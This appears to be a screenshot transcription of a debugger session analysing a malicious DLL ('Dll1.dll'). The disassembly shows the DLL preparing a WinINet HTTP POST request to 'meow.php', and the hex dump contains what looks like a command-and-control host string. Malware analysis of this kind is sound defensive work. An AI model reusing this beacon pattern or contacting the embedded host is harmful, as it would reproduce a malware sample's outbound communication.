 Dll1.dll:100014DE loc_100014DE: ; CODE XREF: Dll1.dll:100014CF↑j
Dll1.dll:100014DE push 0
Dll1.dll:100014E0 push 0A0000000h
Dll1.dll:100014E5 lea ecx, [ebp-420h]
Dll1.dll:100014EB mov dword ptr [ebp-420h], offset aText ; "text/*"
Dll1.dll:100014F5 push ecx
Dll1.dll:100014F6 push 0
Dll1.dll:100014F8 push offset aHttp1_1 ; "HTTP/1.1"
Dll1.dll:100014FD push esi ; meow.php
Dll1.dll:100014FE push offset aPost ; "POST"
Dll1.dll:10001503 push eax
Dll1.dll:10001504 mov dword ptr [ebp-41Ch], 0
EIP Dll1.dll:1000150E call wininet_HttpOpenRequestW
Dll1.dll:10001514 mov [ebp-634h], eax
Dll1.dll:1000151A test eax, eax
Dll1.dll:1000151C jnz short loc_1000152B
UNKNOWN 100014A7: Dll1.dll:100014A7 (Synchronized with EIP)
Hex View-1
007B9378 79 00 75 00 72 00 74 00 74 00 72 00 61 00 70 00 y.u.r.t.t.r.a.p.
007B9388 32 00 2E 00 6D 00 65 00 72 00 73 00 6F 00 00 00 2...m.e.r.s.o...
007B9398 0D F0 AD BA 0D F0 AD BA AB AB AB AB AB AB AB AB .=¡¦.=¡¦½½½½½½½½
007B93A8 00 00 00 00 00 00 00 00 5C D9 FD 6F 4C AF 00 18 ........\+²oL»..
007B93B8 6D 00 65 00 6F 00 77 00 2E 00 70 00 68 00 70 00 m.e.o.w...p.h.p.
007B93C8 00 00 AD BA 0D F0 AD BA 0D F0 AD BA 0D F0 AD BA ..¡¦.=¡¦.=¡¦.=¡¦
007B93D8 AB AB AB AB AB AB AB AB 00 00 00 00 00 00 00 00 ½½½½½½½½........
007B93E8 5E D9 FD 6D 42 AF 00 18 0D F0 AD BA F0 93 7B 00 ^+²mB»...=¡¦=ô{.
007B93F8 00 00 00 00 00 00 00 80 AB AB AB AB AB AB AB AB .......Ç½½½½½½½½